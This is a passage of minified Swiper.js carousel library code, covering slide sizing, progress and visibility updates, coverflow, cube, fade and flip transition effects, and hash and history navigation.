0===u)&&(u=0)}e=0<=r.indexOf(n)?r.indexOf(n):(e=Math.min(s.slidesPerGroupSkip,u),e+Math.floor((u-e)/s.slidesPerGroup));e>=r.length&&(e=r.length-1);u===o?e!==l&&(t.snapIndex=e,t.emit("snapIndexChange")):(s=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10),(0,d.extend)(t,{snapIndex:e,realIndex:s,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==s&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange"))};var d=e("../../../utils/utils")},{"../../../utils/utils":115}],85:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=[],r=n.virtual&&n.params.virtual.enabled,s=0;"number"==typeof e?n.setTransition(e):!0===e&&n.setTransition(n.params.speed);function o(t){return(r?n.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}):n.slides.eq(t))[0]}if("auto"!==n.params.slidesPerView&&1<n.params.slidesPerView)if(n.params.centeredSlides)n.visibleSlides.each(function(e){i.push(e)});else for(t=0;t<Math.ceil(n.params.slidesPerView);t+=1){var a=n.activeIndex+t;if(a>n.slides.length&&!r)break;i.push(o(a))}else i.push(o(n.activeIndex));for(t=0;t<i.length;t+=1){var l;void 0!==i[t]&&(l=i[t].offsetHeight,s=s<l?l:s)}s&&n.$wrapperEl.css("height",s+"px")}},{}],86:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=n.params,r=(0,a.default)(e.target).closest("."+i.slideClass)[0],s=!1;if(r)for(var o=0;o<n.slides.length;o+=1)if(n.slides[o]===r){s=!0,t=o;break}r&&s?(n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt((0,a.default)(r).attr("data-swiper-slide-index"),10):n.clickedIndex=t,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()):(n.clickedSlide=void 0,n.clickedIndex=void 0)};var a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],87:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this;void 0===e&&(n=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*n||0);var n=t.params,i=t.maxTranslate()-t.minTranslate(),r=t.progress,s=t.isBeginning,o=t.isEnd,a=s,l=o;o=0==i?s=!(r=0):(r=(e-t.minTranslate())/i,s=r<=0,1<=r);(0,u.extend)(t,{progress:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e);s&&!a&&t.emit("reachBeginning toEdge");o&&!l&&t.emit("reachEnd toEdge");(a&&!s||l&&!o)&&t.emit("fromEdge");t.emit("progress",r)};var u=e("../../../utils/utils")},{"../../../utils/utils":115}],88:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.$el;e=void 0!==n.params.width&&null!==n.params.width?n.params.width:i[0].clientWidth;t=void 0!==n.params.height&&null!==n.params.height?n.params.height:i[0].clientHeight;0===e&&n.isHorizontal()||0===t&&n.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),(0,r.extend)(n,{width:e,height:t,size:n.isHorizontal()?e:t}))};var r=e("../../../utils/utils")},{"../../../utils/utils":115}],89:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var t=this;function n(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function e(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}var i=t.params,r=t.$wrapperEl,s=t.size,o=t.rtlTranslate,a=t.wrongRTL,l=t.virtual&&i.virtual.enabled,j=(l?t.virtual:t).slides.length,u=r.children("."+t.params.slideClass),c=(l?t.virtual.slides:u).length,d=[],h=[],f=[],p=i.slidesOffsetBefore;"function"==typeof p&&(p=i.slidesOffsetBefore.call(t));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(t));var l=t.snapGrid.length,I=t.slidesGrid.length,v=i.spaceBetween,g=-p,y=0,b=0;if(void 0!==s){"string"==typeof v&&0<=v.indexOf("%")&&(v=parseFloat(v.replace("%",""))/100*s),t.virtualSize=-v,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),1<i.slidesPerColumn&&(w=Math.floor(c/i.slidesPerColumn)===c/t.params.slidesPerColumn?c:Math.ceil(c/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView)&&"row"===i.slidesPerColumnFill&&(w=Math.max(w,i.slidesPerView*i.slidesPerColumn));for(var w,x,T,B,N,E,q,_=i.slidesPerColumn,H=w/_,$=Math.floor(c/i.slidesPerColumn),C=0;C<c;C+=1){x=0;var S,k,M,P,O,A,W,F,V,L,D=u.eq(C);1<i.slidesPerColumn&&(A=O=P=void 0,"row"===i.slidesPerColumnFill&&1<i.slidesPerGroup?(M=Math.floor(C/(i.slidesPerGroup*i.slidesPerColumn)),S=C-i.slidesPerColumn*i.slidesPerGroup*M,k=0===M?i.slidesPerGroup:Math.min(Math.ceil((c-M*_*i.slidesPerGroup)/_),i.slidesPerGroup),A=Math.floor(S/k),O=S-A*k+M*i.slidesPerGroup,P=O+A*w/_,D.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})):"column"===i.slidesPerColumnFill?(O=Math.floor(C/_),A=C-O*_,($<O||O===$&&A===_-1)&&_<=(A+=1)&&(A=0,O+=1)):(A=Math.floor(C/H),O=C-A*H),D.css(n("margin-top"),0!==A?i.spaceBetween&&i.spaceBetween+"px":"")),"none"!==D.css("display")&&("auto"===i.slidesPerView?(S=getComputedStyle(D[0]),k=D[0].style.transform,M=D[0].style.webkitTransform,k&&(D[0].style.transform="none"),M&&(D[0].style.webkitTransform="none"),x=i.roundLengths?t.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):(P=e(S,"width"),O=e(S,"padding-left"),A=e(S,"padding-right"),W=e(S,"margin-left"),F=e(S,"margin-right"),(L=S.getPropertyValue("box-sizing"))&&"border-box"===L?P+W+F:(L=D[0],V=L.clientWidth,L=L.offsetWidth,P+O+A+W+F+(L-V))),k&&(D[0].style.transform=k),M&&(D[0].style.webkitTransform=M),i.roundLengths&&(x=Math.floor(x))):(x=(s-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(x=Math.floor(x)),u[C]&&(u[C].style[n("width")]=x+"px")),u[C]&&(u[C].swiperSlideSize=x),f.push(x),i.centeredSlides?(g=g+x/2+y/2+v,0===y&&0!==C&&(g=g-s/2-v),0===C&&(g=g-s/2-v),Math.abs(g)<.001&&(g=0),i.roundLengths&&(g=Math.floor(g)),b%i.slidesPerGroup==0&&d.push(g),h.push(g)):(i.roundLengths&&(g=Math.floor(g)),(b-Math.min(t.params.slidesPerGroupSkip,b))%t.params.slidesPerGroup==0&&d.push(g),h.push(g),g=g+x+v),t.virtualSize+=x+v,y=x,b+=1)}if(t.virtualSize=Math.max(t.virtualSize,s)+m,o&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:t.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),1<i.slidesPerColumn)if(t.virtualSize=(x+i.spaceBetween)*w,t.virtualSize=Math.ceil(t.virtualSize/i.slidesPerColumn)-i.spaceBetween,r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),i.centeredSlides){T=[];for(var z=0;z<d.length;z+=1){var X=d[z];i.roundLengths&&(X=Math.floor(X)),d[z]<t.virtualSize+d[0]&&T.push(X)}d=T}if(!i.centeredSlides){T=[];for(var R=0;R<d.length;R+=1){var Y=d[R];i.roundLengths&&(Y=Math.floor(Y)),d[R]<=t.virtualSize-s&&T.push(Y)}d=T,1<Math.floor(t.virtualSize-s)-Math.floor(d[d.length-1])&&d.push(t.virtualSize-s)}0===d.length&&(d=[0]),0!==i.spaceBetween&&(r=t.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter(function(e,t){return!i.cssMode||t!==u.length-1}).css(((a={})[r]=v+"px",a))),i.centeredSlides&&i.centeredSlidesBounds&&(B=0,f.forEach(function(e){B+=e+(i.spaceBetween||0)}),N=(B-=i.spaceBetween)-s,d=d.map(function(e){return e<0?-p:N<e?N+m:e})),i.centerInsufficientSlides&&(E=0,f.forEach(function(e){E+=e+(i.spaceBetween||0)}),(E-=i.spaceBetween)<s)&&(q=(s-E)/2,d.forEach(function(e,t){d[t]=e-q}),h.forEach(function(e,t){h[t]=e+q})),(0,G.extend)(t,{slides:u,snapGrid:d,slidesGrid:h,slidesSizesGrid:f}),c!==j&&t.emit("slidesLengthChange"),d.length!==l&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==I&&t.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesOffset()}};var G=e("../../../utils/utils")},{"../../../utils/utils":115}],90:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,r=this.realIndex,s=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass),s=s?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i);s.addClass(t.slideActiveClass),t.loop&&(s.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]')).addClass(t.slideDuplicateActiveClass);i=s.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===i.length&&(i=e.eq(0)).addClass(t.slideNextClass);r=s.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===r.length&&(r=e.eq(-1)).addClass(t.slidePrevClass);t.loop&&((i.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicateNextClass),(r.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicatePrevClass));this.emitSlidesClasses()}},{}],91:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}},{}],92:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,i=t.slides,r=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var s=r?e:-e;i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var o=0;o<i.length;o+=1){var a,l,u=i[o],c=(s+(n.centeredSlides?t.minTranslate():0)-u.swiperSlideOffset)/(u.swiperSlideSize+n.spaceBetween);(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&(a=-(s-u.swiperSlideOffset),l=a+t.slidesSizesGrid[o],0<=a&&a<t.size-1||1<l&&l<=t.size||a<=0&&l>=t.size)&&(t.visibleSlides.push(u),t.visibleSlidesIndexes.push(o),i.eq(o).addClass(n.slideVisibleClass)),u.progress=r?-c:c}t.visibleSlides=(0,d.default)(t.visibleSlides)}};var d=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],93:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,w=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),o=this.translate,a=s?e/2-o:t/2-o,l=s?r.rotate:-r.rotate,u=r.depth,c=0,d=n.length;c<d;c+=1){var h=n.eq(c),f=i[c],p=(a-h[0].swiperSlideOffset-f/2)/f*r.modifier,m=s?l*p:0,v=s?0:l*p,g=-u*Math.abs(p),y=r.stretch,f=("string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*f),s?0:y*p),y=s?y*p:0,b=1-(1-r.scale)*Math.abs(p),y=(Math.abs(y)<.001&&(y=0),Math.abs(f)<.001&&(f=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),"translate3d("+y+"px,"+f+"px,"+g+"px)  rotateX("+(v=Math.abs(v)<.001?0:v)+"deg) rotateY("+m+"deg) scale("+(b=Math.abs(b)<.001?0:b)+")");h.transform(y),h[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows&&(f=s?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),g=s?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom"),0===f.length&&(f=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),h.append(f)),0===g.length&&(g=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),h.append(g)),f.length&&(f[0].style.opacity=0<p?p:0),g.length)&&(g[0].style.opacity=0<-p?-p:0)}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};n.default={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){(0,r.bindModuleMethods)(this,{coverflowEffect:s({},o)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],94:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,_=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e=this,t=e.$el,n=e.$wrapperEl,i=e.slides,r=e.width,s=e.height,o=e.rtlTranslate,a=e.size,l=e.browser,u=e.params.cubeEffect,c=e.isHorizontal(),d=e.virtual&&e.params.virtual.enabled,h=0;u.shadow&&(c?(0===(E=n.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),n.append(E)),E.css({height:r+"px"})):0===(E=t.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),t.append(E)));for(var f,p=0;p<i.length;p+=1){var m=i.eq(p),v=p,g=90*(v=d?parseInt(m.attr("data-swiper-slide-index"),10):v),y=Math.floor(g/360),b=(o&&(g=-g,y=Math.floor(-g/360)),Math.max(Math.min(m[0].progress,1),-1)),w=0,x=0,T=0,y=(v%4==0?(w=4*-y*a,T=0):(v-1)%4==0?(w=0,T=4*-y*a):(v-2)%4==0?(w=a+4*y*a,T=a):(v-3)%4==0&&(w=-a,T=3*a+4*a*y),o&&(w=-w),c||(x=w,w=0),"rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+w+"px, "+x+"px, "+T+"px)");b<=1&&-1<b&&(h=90*v+90*b,o)&&(h=90*-v-90*b),m.transform(y),u.slideShadows&&(g=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),w=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom"),0===g.length&&(g=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(g)),0===w.length&&(w=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(w)),g.length&&(g[0].style.opacity=Math.max(-b,0)),w.length)&&(w[0].style.opacity=Math.max(b,0))}n.css({"-webkit-transform-origin":"50% 50% -"+a/2+"px","-moz-transform-origin":"50% 50% -"+a/2+"px","-ms-transform-origin":"50% 50% -"+a/2+"px","transform-origin":"50% 50% -"+a/2+"px"}),u.shadow&&(c?E.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")"):(t=Math.abs(h)-90*Math.floor(Math.abs(h)/90),r=1.5-(Math.sin(2*t*Math.PI/360)/2+Math.cos(2*t*Math.PI/360)/2),t=u.shadowScale,r=u.shadowScale/r,f=u.shadowOffset,E.transform("scale3d("+t+", 1, "+r+") translate3d(0px, "+(s/2+f)+"px, "+-s/2/r+"px) rotateX(-90deg)")));var E=l.isSafari||l.isWebView?-a/2:0;n.transform("translate3d(0px,0,"+E+"px) rotateX("+(e.isHorizontal()?0:h)+"deg) rotateY("+(e.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};n.default={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){(0,r.bindModuleMethods)(this,{cubeEffect:s({},o)})},on:{beforeInit:function(e){var t;"cube"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],95:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset,r=(this.params.virtualTranslate||(i-=this.translate),0),s=(this.isHorizontal()||(r=i,i=0),this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0));n.css({opacity:s}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.$wrapperEl;t.transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)r.trigger(e[t])}}))}};n.default={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){(0,i.bindModuleMethods)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){var t;"fade"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"fade"),(0,i.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,i.extend)(e.originalParams,t))},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},{"../../utils/utils":115}],96:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i,r,s=e.eq(n),o=s[0].progress,a=(this.params.flipEffect.limitRotation&&(o=Math.max(Math.min(s[0].progress,1),-1)),s[0].swiperSlideOffset),l=-180*o,u=0,a=-a,c=0;this.isHorizontal()?t&&(l=-l):(c=a,u=-l,l=a=0),s[0].style.zIndex=-Math.abs(Math.round(o))+e.length,this.params.flipEffect.slideShadows&&(i=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),r=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom"),0===i.length&&(i=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(i)),0===r.length&&(r=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(r)),i.length&&(i[0].style.opacity=Math.max(-o,0)),r.length)&&(r[0].style.opacity=Math.max(o,0)),s.transform("translate3d("+a+"px, "+c+"px, 0px) rotateX("+u+"deg) rotateY("+l+"deg)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.activeIndex,s=i.$wrapperEl;t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.eq(r).transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}}))}};n.default={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){(0,r.bindModuleMethods)(this,{flipEffect:s({},o)})},on:{beforeInit:function(e){var t;"flip"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],97:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,a=e("ssr-window"),l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=(0,a.getDocument)(),e=(this.emit("hashChange"),e.location.hash.replace("#",""));e!==this.slides.eq(this.activeIndex).attr("data-hash")&&void 0!==(e=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index())&&this.slideTo(e)},setHash:function(){var e=(0,a.getWindow)(),t=(0,a.getDocument)();this.hashNavigation.initialized&&this.params.hashNavigation.enabled&&(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState?e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||""):(e=(e=this.slides.eq(this.activeIndex)).attr("data-hash")||e.attr("data-history"),t.location.hash=e||""),this.emit("hashSet"))},init:function(){var e=this,t=(0,a.getDocument)(),n=(0,a.getWindow)();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,s=e.slides.length;r<s;r+=1){var o=e.slides.eq(r);(o.attr("data-hash")||o.attr("data-history"))!==i||o.hasClass(e.params.slideDuplicateClass)||(o=o.index(),e.slideTo(o,0,e.params.runCallbacksOnInit,!0))}e.params.hashNavigation.watchState&&(0,l.default)(n).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=(0,a.getWindow)();this.params.hashNavigation.watchState&&(0,l.default)(e).off("hashchange",this.hashNavigation.onHashChange)}};n.default={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){(0,r.bindModuleMethods)(this,{hashNavigation:s({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],98:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e,t=(0,s.getWindow)();this.params.history&&(t.history&&t.history.pushState?((e=this.history).initialized=!0,e.paths=o.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))):(this.params.history.enabled=!1,this.params.hashNavigation.enabled=!0))},destroy:function(){var e=(0,s.getWindow)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=o.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=(0,s.getWindow)(),e=e?new URL(e):t.location,t=e.pathname.slice(1).split("/").filter(function(e){return""!==e}),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(e,t){var n,i,r=(0,s.getWindow)();this.history.initialized&&this.params.history.enabled&&(n=this.params.url?new URL(this.params.url):r.location,t=this.slides.eq(t),t=o.slugify(t.attr("data-history")),0<this.params.history.root.length?t=(i="/"===(i=this.params.history.root)[i.length-1]?i.slice(0,i.length-1):i)+"/"+e+"/"+t:n.pathname.includes(e)||(t=e+"/"+t),(i=r.history.state)&&i.value===t||(this.params.history.replaceState?r.history.replaceState({value:t},null,t):r.history.pushState({value:t},null,t)))},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,r=this.slides.length;i<r;i+=1){var s=this.slides.eq(i);o.slugify(s.attr("data-history"))!==t||s.hasClass(this.params.slideDuplicateClass)||(s=s.index(),this.slideTo(s,e,n))}else this.slideTo(0,e,n)}};n.default={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){(0,i.bindModuleMethods)(this,{history:r({},o)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},{"../../utils/utils":115,"ssr-window":27}],99:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,b=e("ssr-window"),r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},s=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={handle:function(e){var t=this;if(t.enabled){var 